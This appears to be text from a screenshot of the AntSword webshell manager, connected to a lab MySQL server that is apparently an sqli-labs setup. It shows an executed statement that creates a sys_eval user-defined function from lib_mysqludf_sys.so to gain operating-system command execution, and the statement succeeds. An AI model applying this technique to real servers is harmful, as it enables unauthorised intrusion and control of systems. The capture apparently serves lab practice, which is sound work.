 AntSword 编辑 窗口 调试
192.168.112.129 192.168.112.129
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
challenges
mysql
performance_schema
security
sys
</> 执行SQL
执行 清空 书签
1 create function sys_eval returns string soname 'lib_mysqludf_sys.so'
执行结果
导出
Status
True